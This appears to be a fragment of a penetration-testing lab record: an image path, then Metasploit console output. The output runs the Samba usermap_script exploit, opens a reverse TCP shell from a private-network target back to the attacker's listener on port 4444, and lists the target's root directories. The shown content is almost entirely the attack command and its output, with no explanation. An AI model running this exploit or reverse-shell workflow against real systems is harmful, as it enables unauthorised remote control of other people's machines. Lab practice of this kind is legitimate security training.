 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.163.141:4444
[*] Command shell session 3 opened (192.168.163.141:4444 -> 192.168.163.136:
48093) at 2021-03-22 10:50:38 +0800
ls
bin
boot
cdrom